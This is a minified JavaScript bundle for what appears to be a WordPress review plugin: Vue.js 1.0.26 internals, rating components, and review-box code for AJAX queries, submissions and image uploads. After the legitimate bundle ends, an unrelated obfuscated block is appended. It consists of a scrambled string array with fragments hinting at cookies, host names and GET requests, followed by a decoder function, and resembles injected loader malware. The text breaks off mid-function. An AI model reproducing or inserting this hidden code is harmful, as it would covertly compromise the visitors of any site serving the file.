this.el.style[t.camel]=""}},ys="http://www.w3.org/1999/xlink",bs=/^xlink:/,_s=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,ws=/^(?:value|checked|selected|muted)$/,Es=/^(?:draggable|contenteditable|spellcheck)$/,Cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},ks={priority:qr,bind:function(){var t=this.arg,i=this.el.tagName;t||(this.deep=!0);var n=this.descriptor,r=n.interp;if(r&&(n.hasOneTime&&(this.expression=S(r,this._scope||this.vm)),(_s.test(t)||"name"===t&&("PARTIAL"===i||"SLOT"===i))&&("production"!==e.env.NODE_ENV&&Tn(t+'="'+n.raw+'": attribute interpolation is not allowed in Vue.js directives and special attributes.',this.vm),this.el.removeAttribute(t),this.invalid=!0),"production"!==e.env.NODE_ENV)){var s=t+'="'+n.raw+'": ';"src"===t&&Tn(s+'interpolation in "src" attribute will cause a 404 request. Use v-bind:src instead.',this.vm),"style"===t&&Tn(s+'interpolation in "style" attribute will cause the attribute to be discarded in Internet Explorer. Use v-bind:style instead.',this.vm)}},update:function(e){if(!this.invalid){var t=this.arg;this.arg?this.handleSingle(t,e):this.handleObject(e||{})}},handleObject:gs.handleObject,handleSingle:function(e,t){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(e=p(e)),!n&&ws.test(e)&&e in i){var r="value"===e&&null==t?"":t;i[e]!==r&&(i[e]=r)}var s=Cs[e];if(!n&&s){i[s]=t;var o=i.__v_model;o&&o.listener()}return"value"===e&&"TEXTAREA"===i.tagName?void i.removeAttribute(e):void(Es.test(e)?i.setAttribute(e,t?"true":"false"):null!=t&&t!==!1?"class"===e?(i.__v_trans&&(t+=" "+i.__v_trans.id+"-transition"),K(i,t)):bs.test(e)?i.setAttributeNS(ys,e,t===!0?"":t):i.setAttribute(e,t===!0?"":t):i.removeAttribute(e))}},xs={priority:Jr,bind:function(){if(this.arg){var e=this.id=p(this.arg),t=(this._scope||this.vm).$els;s(t,e)?t[e]=this.el:Fe(t,e,this.el)}},unbind:function(){var e=(this._scope||this.vm).$els;e[this.id]===this.el&&(e[this.id]=null)}},Ns={bind:function(){"production"!==e.env.NODE_ENV&&Tn("v-ref:"+this.arg+" must be used on a child component. Found on <"+this.el.tagName.toLowerCase()+">.",this.vm)}},Fs={bind:function(){var e=this.el;this.vm.$once("pre-hook:compiled",function(){e.removeAttribute("v-cloak")})}},$s={text:Tr,html:Ur,"for":ts,"if":is,show:ns,model:hs,on:cs,bind:ks,el:xs,ref:Ns,cloak:Fs},Os={deep:!0,update:function(e){e?"string"==typeof e?this.setClass(e.trim().split(/\s+/)):this.setClass(wt(e)):this.cleanup()},setClass:function(e){this.cleanup(e);for(var t=0,i=e.length;t<i;t++){var n=e[t];n&&Et(this.el,n,ee)}this.prevKeys=e},cleanup:function(e){var t=this.prevKeys;if(t)for(var i=t.length;i--;){var n=t[i];(!e||e.indexOf(n)<0)&&Et(this.el,n,te)}}},As={priority:Gr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__?"production"!==e.env.NODE_ENV&&Tn('cannot mount component "'+this.expression+'" on already mounted element: '+this.el):(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=ie(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=oe("v-component"),G(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+f(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(e){this.literal||this.setComponent(e)},setComponent:function(e,t){if(this.invalidatePending(),e){var i=this;this.resolveComponent(e,function(){i.mountComponent(t)})}else this.unbuild(!0),this.remove(this.childVM,t),this.childVM=null},resolveComponent:function(e,t){var i=this;this.pendingComponentCb=k(function(n){i.ComponentName=n.options.name||("string"==typeof e?e:null),i.Component=n,t()}),this.vm._resolveComponent(e,this.pendingComponentCb)},mountComponent:function(e){this.unbuild(!0);var t=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,Ct(i,r,function(){t.waitingFor===r&&(t.waitingFor=null,t.transition(r,e))})):(n&&r._updateRef(),this.transition(r,e))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var i=this.getCached();if(i)return i;if(this.Component){var n={name:this.ComponentName,el:Ke(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&y(n,t);var r=new this.Component(n);return this.keepAlive&&(this.cache[this.Component.cid]=r),"production"!==e.env.NODE_ENV&&this.el.hasAttribute("transition")&&r._isFragment&&Tn("Transitions will not work on a fragment instance. Template: "+r.$options.template,r),r}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(e){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var t=this.childVM;return!t||this.keepAlive?void(t&&(t._inactive=!0,t._updateRef(!0))):void t.$destroy(!1,e)},remove:function(e,t){var i=this.keepAlive;if(e){this.pendingRemovals++,this.pendingRemovalCb=t;var n=this;e.$remove(function(){n.pendingRemovals--,i||e._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else t&&t()},transition:function(e,t){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),e._inactive=!1,this.childVM=e,i.params.transitionMode){case"in-out":e.$before(i.anchor,function(){i.remove(n,t)});break;case"out-in":i.remove(n,function(){e.$before(i.anchor,t)});break;default:i.remove(n),e.$before(i.anchor,t)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var e in this.cache)this.cache[e].$destroy();this.cache=null}}},Ds=Dn._propBindingModes,Ts={},Ss=/^[$_a-zA-Z]+[\w$]*$/,zs=/^[A-Za-z_$][\w$]*(\.[A-Za-z_$][\w$]*|\[[^\[\]]+\])*$/,Ls=Dn._propBindingModes,js={bind:function(){var e=this.vm,t=e._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===Ls.TWO_WAY,o=this.parentWatcher=new Je(t,r,function(t){$t(e,i,t)},{twoWay:s,filters:i.filters,scope:this._scope});if(Ft(e,i,o.value),s){var a=this;e.$once("pre-hook:created",function(){a.childWatcher=new Je(e,n,function(e){o.set(e)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Rs=[],Is=!1,Ps="transition",Ms="animation",Vs=Xi+"Duration",Us=Ki+"Duration",Hs=Vi&&window.requestAnimationFrame,Ws=Hs?function(e){Hs(function(){Hs(e)})}:function(e){setTimeout(e,50)},Bs=Rt.prototype;Bs.enter=function(e,t){this.cancelPending(),this.callHook("beforeEnter"),this.cb=t,ee(this.el,this.enterClass),e(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Lt(this.enterNextTick))},Bs.enterNextTick=function(){var e=this;this.justEntered=!0,Ws(function(){e.justEntered=!1});var t=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===Ps&&te(this.el,this.enterClass):i===Ps?(te(this.el,this.enterClass),this.setupCssCb(Zi,t)):i===Ms?this.setupCssCb(en,t):t()},Bs.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,te(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Bs.leave=function(e,t){this.cancelPending(),this.callHook("beforeLeave"),this.op=e,this.cb=t,ee(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Lt(this.leaveNextTick)))},Bs.leaveNextTick=function(){var e=this.getCssTransitionType(this.leaveClass);if(e){var t=e===Ps?Zi:en;this.setupCssCb(t,this.leaveDone)}else this.leaveDone()},Bs.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),te(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Bs.cancelPending=function(){this.op=this.cb=null;var e=!1;this.pendingCssCb&&(e=!0,X(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(e=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),e&&(te(this.el,this.enterClass),te(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Bs.callHook=function(e){this.hooks&&this.hooks[e]&&this.hooks[e].call(this.vm,this.el)},Bs.callHookWithCb=function(e){var t=this.hooks&&this.hooks[e];t&&(t.length>1&&(this.pendingJsCb=k(this[e+"Done"])),t.call(this.vm,this.el,this.pendingJsCb))},Bs.getCssTransitionType=function(e){if(!(!Zi||document.hidden||this.hooks&&this.hooks.css===!1||It(this.el))){var t=this.type||this.typeCache[e];if(t)return t;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Vs]||n[Vs];if(r&&"0s"!==r)t=Ps;else{var s=i[Us]||n[Us];s&&"0s"!==s&&(t=Ms)}return t&&(this.typeCache[e]=t),t}},Bs.setupCssCb=function(e,t){this.pendingCssEvent=e;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(X(n,e,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&t&&t())};Y(n,e,r)};var qs={priority:Qr,update:function(e,t){var i=this.el,n=_e(this.vm.$options,"transitions",e);e=e||"v",t=t||"v",i.__v_trans=new Rt(i,e,n,this.vm),te(i,t+"-transition"),ee(i,e+"-transition")}},Qs={style:gs,"class":Os,component:As,prop:js,transition:qs},Js=/^v-bind:|^:/,Gs=/^v-on:|^@/,Ys=/^v-([^:]+)(?:$|:(.*)$)/,Xs=/\.[^\.]+/g,Zs=/^(v-bind:|:)?transition$/,Ks=1e3,eo=2e3;ni.terminal=!0;var to=/[^\w\-:\.]/,io=Object.freeze({compile:Pt,compileAndLinkProps:Wt,compileRoot:Bt,transclude:ui,resolveSlots:fi}),no=/^v-on:|^@/;bi.prototype._bind=function(){var e=this.name,t=this.descriptor;if(("cloak"!==e||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=t.attr||"v-"+e;this.el.removeAttribute(i)}var n=t.def;if("function"==typeof n?this.update=n:y(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(t.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(e,t){r._locked||r.update(e,t)}:this._update=yi;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Je(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},bi.prototype._setupParams=function(){if(this.params){var e=this.params;this.params=Object.create(null);for(var t,i,n,r=e.length;r--;)t=f(e[r]),n=p(t),i=H(this.el,t),null!=i?this._setupParamWatcher(n,i):(i=U(this.el,t),null!=i&&(this.params[n]=""===i||i))}},bi.prototype._setupParamWatcher=function(e,t){var i=this,n=!1,r=(this._scope||this.vm).$watch(t,function(t,r){if(i.params[e]=t,n){var s=i.paramWatchers&&i.paramWatchers[e];s&&s.call(i,t,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},bi.prototype._checkStatement=function(){var e=this.expression;if(e&&this.acceptStatement&&!He(e)){var t=Ue(e).get,i=this._scope||this.vm,n=function(e){i.$event=e,t.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},bi.prototype.set=function(t){this.twoWay?this._withLock(function(){this._watcher.set(t)}):"production"!==e.env.NODE_ENV&&Tn("Directive.set() can only be used inside twoWaydirectives.")},bi.prototype._withLock=function(e){var t=this;t._locked=!0,e.call(t),rn(function(){t._locked=!1})},bi.prototype.on=function(e,t,i){Y(this.el,e,t,i),(this._listeners||(this._listeners=[])).push([e,t])},bi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,i=this._listeners;if(i)for(t=i.length;t--;)X(this.el,i[t][0],i[t][1]);var n=this._paramUnwatchFns;if(n)for(t=n.length;t--;)n[t]();"production"!==e.env.NODE_ENV&&this.el&&this.el._vue_directives.$remove(this),this.vm=this.el=this._watcher=this._listeners=null}};var ro=/[^|]\|[^|]/;$e(Ni),mi(Ni),gi(Ni),_i(Ni),wi(Ni),Ei(Ni),Ci(Ni),ki(Ni),xi(Ni);var so={priority:Kr,params:["name"],bind:function(){var e=this.params.name||"default",t=this.vm._slotContents&&this.vm._slotContents[e];t&&t.hasChildNodes()?this.compile(t.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(e,t,i){if(e&&t){if(this.el.hasChildNodes()&&1===e.childNodes.length&&1===e.childNodes[0].nodeType&&e.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,e.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=t.$compile(e,i,r,this._frag)}e?G(this.el,e):Q(this.el)},fallback:function(){this.compile(ie(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},oo={priority:Yr,params:["name"],paramWatchers:{name:function(e){is.remove.call(this),e&&this.insert(e)}},bind:function(){this.anchor=oe("v-partial"),G(this.el,this.anchor),this.insert(this.params.name)},insert:function(e){var t=_e(this.vm.$options,"partials",e,!0);t&&(this.factory=new lt(this.vm,t),is.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},ao={slot:so,partial:oo},lo=ts._postProcess,ho=/(\d{3})(?=\d)/g,uo={orderBy:Oi,filterBy:$i,limitBy:Fi,json:{read:function(e,t){return"string"==typeof e?e:JSON.stringify(e,null,arguments.length>1?t:2)},write:function(e){try{return JSON.parse(e)}catch(t){return e}}},capitalize:function(e){return e||0===e?(e=e.toString(),e.charAt(0).toUpperCase()+e.slice(1)):""},uppercase:function(e){return e||0===e?e.toString().toUpperCase():""},lowercase:function(e){return e||0===e?e.toString().toLowerCase():""},currency:function(e,t,i){if(e=parseFloat(e),!isFinite(e)||!e&&0!==e)return"";t=null!=t?t:"$",i=null!=i?i:2;var n=Math.abs(e).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",l=e<0?"-":"";return l+t+o+r.slice(s).replace(ho,"$1,")+a},pluralize:function(e){var t=g(arguments,1),i=t.length;if(i>1){var n=e%10-1;return n in t?t[n]:t[i-1]}return t[0]+(1===e?"":"s")},debounce:function(e,t){if(e)return t||(t=300),E(e,t)}};Di(Ni),Ni.version="1.0.26",setTimeout(function(){Dn.devtools&&(Ui?Ui.emit("init",Ni):"production"!==e.env.NODE_ENV&&Vi&&/Chrome\/\d+/.test(window.navigator.userAgent)&&console.log("Download the Vue Devtools for a better development experience:\nhttps://github.com/vuejs/vue-devtools"))},0),t.exports=Ni}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:2}],4:[function(e,t,i){t.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style="baseStyle">\n\t<div v-bind:style="fillStyle"></div>\n</div>\t\n'},{}],5:[function(e,t,i){"use strict";t.exports={template:e("./score-5-star.html"),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(e,t,i,n,r){return(e-t)*(r-n)/(i-t)+n}}}},{"./score-5-star.html":4}],6:[function(e,t,i){t.exports='<div class="rwp-review-criterion --rwp-bs">\n\t<div class="rwp-review-criterion__labels">\n\t\t<span class="rwp-review-criterion__label" v-text="label"></span>\n\t\t<span class="rwp-review-criterion__score" v-text="score"></span>\n\t</div><!-- /labels -->\n\n\t<div class="rwp-review-criterion__bar">\n\t\t<span class="rwp-review-criterion__base"><span class="rwp-review-criterion__value" v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></span></span>\n\t</div><!-- /bar -->\t\n</div><!-- /review criterion -->\t\t\t\t\n'},{}],7:[function(e,t,i){"use strict";t.exports={template:e("./score-bar.html"),props:["score","label","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},{"./score-bar.html":6}],8:[function(e,t,i){t.exports='<div class="rwp-review-criterion">\n\t<div class="rwp-review-criterion__labels">\n\t\t<span class="rwp-review-criterion__label" v-text="label"></span>\n\t</div><!-- /labels -->\n\n\t<div class="rwp-review-criterion__">\n\t\t<div class="rwp-five-stars" v-bind:style="baseStyle">\n\t\t\t <div v-bind:style="fillStyle"></div>\n\t  \t</div>\n\t</div><!-- /bar -->\t\n</div><!-- /review criterion -->\t\n'},{}],9:[function(e,t,i){"use strict";t.exports={template:e("./score-star.html"),props:["score","label","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:16,baseStyle:{backgroundImage:"",width:""},fillStyle:{width:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px"},mapRange:function(e,t,i,n,r){return(e-t)*(r-n)/(i-t)+n}}}},{"./score-star.html":8}],10:[function(e,t,i){"use strict";var n=jQuery,r=e("vue"),s=e("dropzone");if(s.autoDiscover=!1,1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-review-wrap").length>0){var o=r.extend({template:"<div></div>",props:["highlighted"],ready:function(){this.highlighted&&n("html, body").animate({scrollTop:n(this.$el).offset().top+"px"},"fast")}});n(".rwp-review-wrap").each(function(){var t="#"+n(this).attr("id");new r({el:t,ready:function(){this.$set("nonce",reviewerQueryURs.ajax_nonce),this.$set("nonceJudgeReview",reviewerJudgeObj.ajax_nonce),this.$set("url",reviewerQueryURs.ajax_url),this.$set("action",reviewerQueryURs.action),this.$set("actionJudgeReview",reviewerJudgeObj.action),this.$set("postId",this.$el.getAttribute("data-post-id")),this.$set("boxId",this.$el.getAttribute("data-box-id")),this.$set("templateId",this.$el.getAttribute("data-template-id")),this.$set("disabled",parseInt(this.$el.getAttribute("data-disabled"))),this.$set("shareReviewLinkLabel",this.$el.getAttribute("data-sharing-review-link-label")),this.$set("itemsPerPage",parseInt(this.$el.getAttribute("data-per-page"))),this.$set("toShow",this.itemsPerPage),this.disabled||this.queryReviews(!0),this.dropzoneSettings=rwpDropzone,this.photoSwipe=document.querySelectorAll(".pswp")[0],this.initDropzone()},components:{"rwp-score-bar":e("./components/score-bar.js"),"rwp-score-star":e("./components/score-star.js"),"rwp-score-5-star":e("./components/score-5-star.js"),"rwp-tracker":o},data:{nonce:"",nonceJudgeReview:"",url:"",action:"",actionJudgeReview:"",boxId:0,postId:0,templateId:"",disabled:0,errorMsg:"",success:!0,sorting:"mostRecent",sortingField:"rating_date",sortingReversed:-1,reviews:[],reviewsOverall:0,reviewsCount:0,reviewsCriteria:[],loading:!0,shareReviewLinkLabel:"",toShow:0,currentPage:0,itemsPerPage:3,resultCount:0,totalPages:5,formImages:[],photoSwipe:null},computed:{totalPages:function(){return Math.ceil(this.resultCount/this.itemsPerPage)}},filters:{paginate:function(e){this.resultCount=e.length,this.currentPage>=this.totalPages&&(this.currentPage=this.totalPages-1);var t=this.currentPage*this.itemsPerPage;return e.slice(t,t+this.itemsPerPage)},nl2br:function(e){return(e+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")}},methods:{openPhotoSwipeGallery:function(e,t){var i=new PhotoSwipe(this.photoSwipe,PhotoSwipeUI_Default,e,{
index:t,bgOpacity:.9,history:!1});i.init()},setPage:function(e,t){e&&e.preventDefault(),this.currentPage=t},changePage:function(e,t){this.setPage(e,t)},showMore:function(){this.toShow+=this.itemsPerPage},judgeReview:function(e,t,i){var r={action:this.actionJudgeReview,security:this.nonceJudgeReview,box_id:this.boxId,post_id:this.postId,rating_id:e.rating_id,method:parseInt(t)?"like":"dislike",user_id:i};e.judging_ok=!1,e.judging_failed=!1,e.judging_loading=!0,e.judging_msg="",n.post(this.url,r,function(t){e.judging_loading=!1,t.success?(e.judging_ok=!0,e.rating_helpful=t.data.helpful,e.rating_unhelpful=t.data.unhelpful):(e.judging_failed=!0,e.judging_msg=t.data)},"json").fail(function(t){e.judging_loading=!1,e.judging_failed=!0,e.judging_msg="Internal error :("})},queryReviews:function(e){var t={action:this.action,security:this.nonce,box_id:this.boxId,post_id:this.postId,template_id:this.templateId},i=this;i.loading=!0,n.post(this.url,t,function(t){i.loading=!1,t.success?(i.reviews=t.data.reviews,i.reviewsCount=t.data.count,i.reviewsCriteria=t.data.criteria,i.reviewsOverall=t.data.overall,i.success=!0,e&&i.highlightReview()):(i.errorMsg=t.data,i.success=!1)},"json").fail(function(e){i.loading=!1,i.errorMsg="Unable to get users reviews: Internal error",i.success=!1})},highlightReview:function(){for(var e="rwpurid",t=!1,i=window.location.search.substring(1),n=i.split("&"),r=0;r<n.length;r++){var s=n[r].split("=");s[0]==e&&(t=s[1])}if(t!==!1)for(var r=0;r<this.reviews.length;r++)if(t==this.reviews[r].rating_id){this.toShow=this.reviews.length,this.reviews[r].rating_highlighted=!0;break}},sortReviews:function(e){switch(this.sorting){case"topScore":this.sortingField="rating_overall",this.sortingReversed=-1;break;case"mostHelpful":this.sortingField="rating_helpful",this.sortingReversed=-1;break;case"worstScore":this.sortingField="rating_overall",this.sortingReversed=0;break;case"mostRecent":default:this.sortingField="rating_date",this.sortingReversed=-1}this.setPage(null,0)},shareReview:function(e,t){if("email"!=t)if(e.preventDefault(),"link"==t){prompt(this.shareReviewLinkLabel,e.target.href)}else{var i=n(window).height(),r=n(window).width(),s=e.target.href;if(r<=768)window.open(s);else{var o=670,a=360,l=(i-a)/2,h=(r-o)/2;window.open(s,"_blank","height="+a+", width="+o+", top="+l+", left="+h+", menubar=no, resizable=yes, scrollbars=yes, status=no, titlebar=no, toolbar=no")}}},submitUserReview:function(e){var t=n(e.target).parent().parent(),i=t.find('input[name="rwp-ur[review-id]"]').val(),r=t.find('input[name="rwp-ur[post-id]"]').val(),s=t.find('input[name="rwp-ur[user-id]"]').val(),o=t.find('input[name="rwp-ur[mode]"]').val(),a=t.find('input[name="rwp-ur[template]"]').val(),l=t.find('input[name="rwp-ur[name]"]').val();l="undefined"==typeof l?"":l;var h=t.find('input[name="rwp-ur[review_title]"]').val();h="undefined"==typeof h?"":h;var u=t.find('textarea[name="rwp-ur[comment]"]').val();u="undefined"==typeof u?"":u;var c="#rwp-recaptcha-"+r+"-"+i,p=t.find(c),d=!(p.length<=0)&&grecaptcha.getResponse(p.data("grcid")),f=p.length<=0?null:p.data("grcid"),v=t.find('input[name="rwp-ur[email]"]').val();v="undefined"==typeof v?"":v;var m;switch(o){case"five_stars":var g=t.find("input.rwp-rating:checked").val();"undefined"==typeof g&&(g=t.find("input.rwp-rating2:checked").val()),m="undefined"==typeof g?0:g;break;case"full_five_stars":m=[];var y=t.find("input.rwp-rating:checked");0==y.length&&(y=t.find("input.rwp-rating2:checked")),0!=y.length&&y.each(function(e){var t={};t.i=n(this).data("index"),t.val=n(this).val(),m.push(t)});break;default:m=[];var y=t.find(".rwp-slider");0!=y.length&&y.each(function(e){var t={};t.i=n(this).data("index"),t.val=n(this).val(),m.push(t)})}var b={action:reviewerRatingObj.action,security:reviewerRatingObj.ajax_nonce,review_id:i,post_id:r,scores:m,user_id:s,user_name:l,user_email:v,title:h,comment:u,method:o,template:a,captcha:d,images:this.formImages},_=t.find(".rwp-loader");_.fadeIn("fast");var w=this,E=t.parent().parent().find(".rwp-notification");E.hide(),E.html(""),n.post(reviewerRatingObj.ajax_url,b,function(e){_.fadeOut("fast"),e.success?(E.removeClass("--rwp-notice-with-error").html(e.data.msg).slideDown("fast"),setTimeout(function(){t.parent().slideUp("slow")},1e3),200==e.data.code&&(w.queryReviews(!1),w.sorting="mostRecent",w.sortingField="rating_date",w.sortingReversed=-1)):("string"==typeof e.data?E.html(e.data).slideDown("fast"):(n.each(e.data,function(e,t){E.append(t+"<br/>")}),E.slideDown("fast")),d&&grecaptcha.reset(f))},"json").fail(function(e){_.fadeOut("fast"),alert("Error during rating process!")})},initDropzone:function(){var e=t+"-dropzone";!parseInt(this.dropzoneSettings.field_enabled)||n(e).length<1||(this.dropzone=new s(e,{url:reviewerRatingObj.ajax_url,maxFilesize:parseFloat(this.dropzoneSettings.field_size),maxThumbnailFilesize:parseFloat(this.dropzoneSettings.field_size),filesizeBase:1024,paramName:"review_image",uploadMultiple:!1,clickable:!0,maxFiles:parseInt(this.dropzoneSettings.field_bound),acceptedFiles:"image/jpeg, image/png, image/bmp, image/tiff",addRemoveLinks:!0,dictDefaultMessage:this.dropzoneSettings.dictDefaultMessage,dictFallbackMessage:this.dropzoneSettings.dictFallbackMessage,dictInvalidFileType:this.dropzoneSettings.dictInvalidFileType,dictFileTooBig:this.dropzoneSettings.dictFileTooBig,dictResponseError:this.dropzoneSettings.dictResponseError,dictCancelUpload:this.dropzoneSettings.dictCancelUpload,dictCancelUploadConfirmation:this.dropzoneSettings.dictCancelUploadConfirmation,dictRemoveFile:this.dropzoneSettings.dictRemoveFile,dictMaxFilesExceeded:this.dropzoneSettings.dictMaxFilesExceeded}),this.dropzone.on("sending",function(e,t,i){var n="rwp_reviews_box_upload_image";i.append("action",n),i.append("security",this.dropzoneSettings.actions[n])}.bind(this)),this.dropzone.on("success",function(e,t){this.addImage(t.data),e.attachmentId=t.data}.bind(this)),this.dropzone.on("removedfile",function(e){this.removeImage(e.attachmentId)}.bind(this)))},addImage:function(e){this.formImages.push(parseInt(e))},removeImage:function(e){var t=this.formImages.indexOf(e),i=this.formImages[t];this.formImages.$remove(i)}}})})}},{"./components/score-5-star.js":5,"./components/score-bar.js":7,"./components/score-star.js":9,dropzone:1,vue:3}]},{},[10]);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return 